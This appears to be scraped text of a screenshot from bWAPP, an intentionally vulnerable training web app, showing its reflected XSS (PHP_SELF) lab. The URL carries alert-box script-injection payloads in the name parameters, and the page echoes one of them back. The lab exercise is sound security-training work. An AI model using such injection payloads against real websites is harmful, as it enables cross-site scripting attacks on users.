 192.168.1.200/bWAPP/xss_php_self.php?firstname=<script>alert('xss1')%3B<%2Fscript>&lastname=<script>alert('xss2')%3B<%2Fscript>&form=submit
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ XSS - Reflected (PHP_SELF) /
xss1
Enter your first and last name:
First name:
OK
Last name:
Go
Welcome